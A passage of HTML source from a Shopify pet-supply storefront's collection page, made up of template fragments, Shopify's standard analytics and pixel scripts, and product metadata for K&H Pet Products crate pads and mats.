%} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://infinitewags.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"199616692384\",\"title\":\"$25 to $50\",\"productVariants\":[{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Crate Cushion - Self Warming - K\u0026H Pet Products\",\"vendor\":\"K\u0026H Pet Products\",\"id\":\"5244343058592\",\"untranslatedTitle\":\"Dog Crate Cushion - Self Warming - K\u0026H Pet Products\",\"url\":\"\/products\/self-warming-crate-pad\",\"type\":\"\"},\"id\":\"34449625350304\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/KH7900.jpg?v=1599781748\"},\"sku\":\"KH7900\",\"title\":\"Extra Small - 14″ x 22″ x 0.5″ \/ Tan\",\"untranslatedTitle\":\"Extra Small - 14″ x 22″ x 0.5″ \/ Tan\"},{\"price\":{\"amount\":36.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Furniture Cover Chair\",\"vendor\":\"K\u0026H Pet Products\",\"id\":\"5244341485728\",\"untranslatedTitle\":\"Furniture Cover Chair\",\"url\":\"\/products\/furniture-cover-chair\",\"type\":\"\"},\"id\":\"34449618698400\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/KH7800.jpg?v=1599784355\"},\"sku\":\"KH7800\",\"title\":\"Tan\",\"untranslatedTitle\":\"Tan\"},{\"price\":{\"amount\":37.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Heated Cat Pad - K\u0026H Pet Products Thermo-Kitty Mat\",\"vendor\":\"K\u0026H Pet Products\",\"id\":\"5244265824416\",\"untranslatedTitle\":\"Heated Cat Pad - K\u0026H Pet Products Thermo-Kitty Mat\",\"url\":\"\/products\/thermo-kitty-mat\",\"type\":\"\"},\"id\":\"34449386307744\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/613GlxQhHBL._AC_SL1500.jpg?v=1612742143\"},\"sku\":\"KH3291\",\"title\":\"12.5\\\" x 25\\\" x 0.5\\\" \/ Mocha\",\"untranslatedTitle\":\"12.5\\\" x 25\\\" x 0.5\\\" \/ Mocha\"},{\"price\":{\"amount\":15.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Memory Foam Dog Crate Pad - K\u0026H Pet Products\",\"vendor\":\"K\u0026H Pet Products\",\"id\":\"5244343550112\",\"untranslatedTitle\":\"Memory Foam Dog Crate Pad - K\u0026H Pet Products\",\"url\":\"\/products\/memory-foam-dog-crate-pad\",\"type\":\"\"},\"id\":\"34449629151392\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/KH7907.jpg?v=1599784095\"},\"sku\":\"KH7907\",\"title\":\"14\\\" x 22\\\" x 0.5\\\" \/ Mocha\",\"untranslatedTitle\":\"14\\\" x 22\\\" x 0.5\\\" \/ Mocha\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":5244343058592,"gid":"gid:\/\/shopify\/Product\/5244343058592","vendor":"K\u0026H Pet Products","type":"","handle":"self-warming-crate-pad","variants":[{"id":34449625350304,"price":2495,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Extra Small - 14″ x 22″ x 0.5″ \/ Tan","public_title":"Extra Small - 14″ x 22″ x 0.5″ \/ Tan","sku":"KH7900"},{"id":34449625383072,"price":2495,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Extra Small - 14″ x 22″ x 0.5″ \/ Mocha","public_title":"Extra Small - 14″ x 22″ x 0.5″ \/ Mocha","sku":"KH7901"},{"id":34449625415840,"price":2495,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Extra Small - 14″ x 22″ x 0.5″ \/ Gray","public_title":"Extra Small - 14″ x 22″ x 0.5″ \/ Gray","sku":"KH7902"},{"id":34449625448608,"price":2995,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Small - 20″ x 25″ x 0.5″ \/ Tan","public_title":"Small - 20″ x 25″ x 0.5″ \/ Tan","sku":"KH7910"},{"id":34449625481376,"price":2995,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Small - 20″ x 25″ x 0.5″ \/ Mocha","public_title":"Small - 20″ x 25″ x 0.5″ \/ Mocha","sku":"KH7911"},{"id":34449625514144,"price":2995,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Small - 20″ x 25″ x 0.5″ \/ Gray","public_title":"Small - 20″ x 25″ x 0.5″ \/ Gray","sku":"KH7912"},{"id":34449625546912,"price":3495,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Medium - 21″ x 31″ x 0.5″ \/ Tan","public_title":"Medium - 21″ x 31″ x 0.5″ \/ Tan","sku":"KH7920"},{"id":34449625579680,"price":3495,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Medium - 21″ x 31″ x 0.5″ \/ Mocha","public_title":"Medium - 21″ x 31″ x 0.5″ \/ Mocha","sku":"KH7921"},{"id":34449625612448,"price":3495,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Medium - 21″ x 31″ x 0.5″ \/ Gray","public_title":"Medium - 21″ x 31″ x 0.5″ \/ Gray","sku":"KH7922"},{"id":34449625677984,"price":3995,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Large - 25″ x 37″ x 0.5″ \/ Tan","public_title":"Large - 25″ x 37″ x 0.5″ \/ Tan","sku":"KH7930"},{"id":34449625710752,"price":3995,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Large - 25″ x 37″ x 0.5″ \/ Mocha","public_title":"Large - 25″ x 37″ x 0.5″ \/ Mocha","sku":"KH7931"},{"id":34449625743520,"price":3995,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Large - 25″ x 37″ x 0.5″ \/ Gray","public_title":"Large - 25″ x 37″ x 0.5″ \/ Gray","sku":"KH7932"},{"id":34449625776288,"price":5995,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Extra Large - 32″ x 48″ x 0.5″ \/ Tan","public_title":"Extra Large - 32″ x 48″ x 0.5″ \/ Tan","sku":"KH7940"},{"id":34449625809056,"price":5995,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Extra Large - 32″ x 48″ x 0.5″ \/ Mocha","public_title":"Extra Large - 32″ x 48″ x 0.5″ \/ Mocha","sku":"KH7941"},{"id":34449625841824,"price":5995,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Extra Large - 32″ x 48″ x 0.5″ \/ Gray","public_title":"Extra Large - 32″ x 48″ x 0.5″ \/ Gray","sku":"KH7942"},{"id":34449625874592,"price":6995,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Extra Extra Large - 37″ x 54″ x 0.5″ \/ Tan","public_title":"Extra Extra Large - 37″ x 54″ x 0.5″ \/ Tan","sku":"KH7950"},{"id":34449625907360,"price":6995,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Extra Extra Large - 37″ x 54″ x 0.5″ \/ Mocha","public_title":"Extra Extra Large - 37″ x 54″ x 0.5″ \/ Mocha","sku":"KH7951"},{"id":34449625940128,"price":6995,"name":"Dog Crate Cushion - Self Warming - K\u0026H Pet Products - Extra Extra Large - 37″ x 54″ x 0.5″ \/ Gray","public_title":"Extra Extra Large - 37″ x 54″ x 0.5″ \/ Gray","sku":"KH7952"}],"remote":false},{"id":5244341485728,"gid":"gid:\/\/shopify\/Product\/5244341485728","vendor":"K\u0026H Pet Products","type":"","handle":"furniture-cover-chair","variants":[{"id":34449618698400,"price":3699,"name":"Furniture Cover Chair - Tan","public_title":"Tan","sku":"KH7800"},{"id":34449618731168,"price":3699,"name":"Furniture Cover Chair - Mocha","public_title":"Mocha","sku":"KH7801"}],"remote":false},{"id":5244265824416,"gid":"gid:\/\/shopify\/Product\/5244265824416","vendor":"K\u0026H Pet Products","type":"","handle":"thermo-kitty-mat","variants":[{"id":34449386307744,"price":3799,"name":"Heated Cat Pad - K\u0026H Pet Products Thermo-Kitty Mat - 12.5\" x 25\" x 0.5\" \/ Mocha","public_title":"12.5\" x 25\" x 0.5\" \/ Mocha","sku":"KH3291"},{"id":34449386340512,"price":3799,"name":"Heated Cat Pad - K\u0026H Pet Products Thermo-Kitty Mat - 12.5\" x 25\" x 0.5\" \/ Sage","public_title":"12.5\" x 25\" x 0.5\" \/ Sage","sku":"KH3293"}],"remote":false},{"id":5244343550112,"gid":"gid:\/\/shopify\/Product\/5244343550112","vendor":"K\u0026H Pet Products","type":"","handle":"memory-foam-dog-crate-pad","variants":[{"id":34449629151392,"price":1599,"name":"Memory Foam Dog Crate Pad - K\u0026H Pet Products - 14\" x 22\" x 0.5\" \/ Mocha","public_title":"14\" x 22\" x 0.5\" \/ Mocha","sku":"KH7907"},{"id":34449629184160,"price":1599,"name":"Memory Foam Dog Crate Pad - K\u0026H Pet Products - 14\" x 22\" x 0.5\" \/ Gray","public_title":"14\" x 22\" x 0.5\" \/ Gray","sku":"KH7908"},{"id":34449629216928,"price":2099,"name":"Memory Foam Dog Crate Pad - K\u0026H Pet Products - 20\" x 25\" x 0.5\" \/ Mocha","public_title":"20\" x 25\" x 0.5\" \/ Mocha","sku":"KH7917"},{"id":34449629249696,"price":2099,"name":"Memory Foam Dog Crate Pad - K\u0026H Pet Products - 20\" x 25\" x 0.5\" \/ Gray","public_title":"20\" x 25\" x 0.5\" \/ Gray","sku":"KH7918"},{"id":34449629282464,"price":2399,"name":"Memory Foam Dog Crate Pad - K\u0026H Pet Products - 21\" x 31\" x 0.5\" \/ Gray","public_title":"21\" x 31\" x 0.5\" \/ Gray","sku":"KH7928"},{"id":34449629315232,"price":2999,"name":"Memory Foam Dog Crate Pad - K\u0026H Pet Products - 25\" x 37\" x 0.5\" \/ Gray","public_title":"25\" x 37\" x 0.5\" \/ Gray","sku":"KH7938"},{"id":34449629348000,"price":4299,"name":"Memory Foam Dog Crate Pad - K\u0026H Pet Products - 32\" x 48\" x 0.5\" \/ Gray","public_title":"32\" x 48\" x 0.5\" \/ Gray","sku":"KH7948"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":199616692384,"requestId":"d5febe40-4e16-4434-af35-10a5747cebff-1769711057"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"4c675a23-b76c-4da6-ae7d-76998edac46a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":199616692384,"requestId":"d5febe40-4e16-4434-af35-10a5747cebff-1769711057","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: 25-50","collectionName":"25-50","collectionId":199616692384,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
